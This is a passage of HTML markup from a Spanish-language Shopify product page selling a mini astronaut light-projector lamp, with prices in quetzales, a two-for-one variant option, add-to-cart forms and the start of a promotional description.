                <img src="//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=416" alt="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ" srcset="//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=54 54w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=74 74w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=104 104w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=162 162w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=208 208w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=324 324w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24958448435474__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24958448435474__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24958448435474__main-35008602538258"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24958448435474__main"
                aria-describedby="Thumbnail-template--24958448435474__main-3
"
              >
                <img src="//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=416" alt="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ" srcset="//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=54 54w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=74 74w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=104 104w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=162 162w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=208 208w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=324 324w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=416 416w" width="416" height="395" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24958448435474__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24958448435474__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24958448435474__main"
        data-section="template--24958448435474__main"
        data-url="/products/mini-2"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ
                </h1>
                <a href="/products/mini-2" class="product__title">
                  <h2 class="h1">
                    MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;+5000 Clientes Satisfechos</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--24958448435474__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Q190.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Q190.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Q300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
          Q110
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24958448435474__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46343675183378">
                  
<input type="hidden" name="product-id" value="8552400224530" /><input type="hidden" name="section-id" value="template--24958448435474__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24958448435474__main"
    class="no-js-hidden"
    data-section="template--24958448435474__main"
    data-url="/products/mini-2"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--24958448435474__main-0">
            
              OFERTA DE DOS POR UNO
            
          </label>
        
        
            
<input
        type="radio"
        id="template--24958448435474__main-1-0"
        name="OFERTA DE DOS POR UNO"
        value="UNA UNDAD 190"
        form="product-form-template--24958448435474__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--24958448435474__main-1-0">
        UNA UNDAD 190<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24958448435474__main-1-1"
        name="OFERTA DE DOS POR UNO"
        value="DOS UNDAD 330"
        form="product-form-template--24958448435474__main"
        
        
      >
      <label class="accent-color-text" for="template--24958448435474__main-1-1">
        DOS UNDAD 330<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div><script type="application/json">
      [{"id":46343675183378,"title":"UNA UNDAD 190","option1":"UNA UNDAD 190","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ - UNA UNDAD 190","public_title":"UNA UNDAD 190","options":["UNA UNDAD 190"],"price":19000,"weight":0,"compare_at_price":30000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46343675216146,"title":"DOS UNDAD 330","option1":"DOS UNDAD 330","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ - DOS UNDAD 330","public_title":"DOS UNDAD 330","options":["DOS UNDAD 330"],"price":33000,"weight":0,"compare_at_price":30000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24958448435474__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24958448435474__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24958448435474__main"
        class="select__select"
        form="product-form-template--24958448435474__main"
      ><option
            
              selected="selected"
            
            
            value="46343675183378"
          >UNA UNDAD 190 - Q190.00</option><option
            
            
            value="46343675216146"
          >DOS UNDAD 330 - Q330.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--24958448435474__main" data-options="OFERTA DE DOS POR UNO" id="ProductForm-template--24958448435474__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24958448435474__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24958448435474__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46343675183378"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24958448435474__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--24958448435474__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="7b9b4d3e45f9fb6ba11c0ab588883526" buyer-country="GT" buyer-locale="es" buyer-currency="GTQ" variant-params="[{&quot;id&quot;:46343675183378,&quot;requiresShipping&quot;:false},{&quot;id&quot;:46343675216146,&quot;requiresShipping&quot;:false}]" shop-id="71394361618" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="8552400224530" /><input type="hidden" name="section-id" value="template--24958448435474__main" /></form></product-form><link href="//olveaguate.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411762443747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46343675183378"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//olveaguate.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861762443747" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>30 minutos</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>30 minutos</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Confirmamos tu Pedido"
        data-min-days="0"
        data-max-days="0"
      >
        Confirmamos tu Pedido
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>24 horas</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>24 horas</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Realizamos el Envío"
        data-min-days="1"
        data-max-days="2"
      >
        Realizamos el Envío
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>24 a 48 horas</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>24 a 48 horas</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregamos tu Pedido"
        data-min-days="10"
        data-max-days="12"
      >
        Entregamos tu Pedido
      </p>
    </div>
  
  
</dynamic-dates>
            <sticky-atc 
                id="sticky-atc-template--24958448435474__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24958448435474__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24958448435474__main"
                        src="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&width=500"
                        alt="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24958448435474__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        Q190.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        Q190.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Q300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
          Q110
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24958448435474__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            Add to cart
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1" color="#191818"><span data-mce-fragment="1" lang="es-ES"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">LLEVA EL UNIVERSO A TU HABITACIÓN</font></font></span></span></span></span></strong></span></div>
<div style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1" style="color: #00aaff;" data-mce-style="color: #00aaff;"><br data-mce-fragment="1"></span></div>
<div style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">¿Alguna vez te has preguntado como seria ver el universo desde tu cama?</font></font></span></span></span></div>
<div style="text-align: center;" data-mce-fragment="1">
<iframe data-mce-fragment="1" src="https://giphy.com/embed/tvAf66Ks2rTx3kkpHO" width="480" height="480" class="giphy-embed" frameborder="0" allowfullscreen="" data-mce-src="https://giphy.com/embed/tvAf66Ks2rTx3kkpHO"></iframe>
<p data-mce-fragment="1"><a data-mce-fragment="1" href="https://giphy.com/gifs/tvAf66Ks2rTx3kkpHO" data-mce-href="https://giphy.com/gifs/tvAf66Ks2rTx3kkpHO"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">a través de GIPHY</font></font></span></span></span></a></p>
<br data-mce-fragment="1">
</div>
<div style="text-align: center;" data-mce-fragment="1" class="p1">
<span data-mce-fragment="1" class="s1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">🌙  </font></font></span></span></span></span><span data-mce-fragment="1"><span data-mce-fragment="1" class="s2"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Imprescindible para crear un ambiente relajante y acogedor. </font></font></span></span></span><span data-mce-fragment="1" class="s2"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Ya sea que necesites un ambiente tranquilo para relajarte después de un largo día, o para una cena romántica con tu pareja, este proyecto es perfecto para ti.</font></font></span></span></span></span><span data-mce-fragment="1" class="s2"><span data-mce-fragment="1"> </span><span data-mce-fragment="1"></span></span>
</div>
<div style="text-align: center;" data-mce-fragment="1" class="p1">
<span data-mce-fragment="1" class="s2"><span data-mce-fragment="1"></span></span><br data-mce-fragment="1">
</div>
<div style="text-align: center;" data-mce-fragment="1" class="p1">
<span data-mce-fragment="1" class="s2"><span data-mce-fragment="1"></span></span><br data-mce-fragment="1">
</div>
<div style="text-align: center;" data-mce-fragment="1">
